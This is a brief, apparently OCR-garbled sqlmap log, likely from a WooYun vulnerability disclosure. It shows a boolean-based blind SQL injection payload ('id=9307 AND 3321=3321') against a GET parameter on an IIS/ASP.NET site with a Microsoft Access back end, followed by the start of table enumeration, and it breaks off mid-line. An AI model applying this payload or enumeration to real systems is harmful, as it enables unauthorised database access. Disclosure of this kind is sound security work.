 [23:31:02] [INFO] resuming back-end DBMS 'microsoft access'
[23:31:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9307 AND 3321=3321
---
[23:31:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:31:11] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:31:11] [INFO] fetching number of tables for database 'Microsoft_Access_mast
rdb'
[23:31:11] [WARNING] running in a single-thread mode. Please consider usage of
www.wooyun.org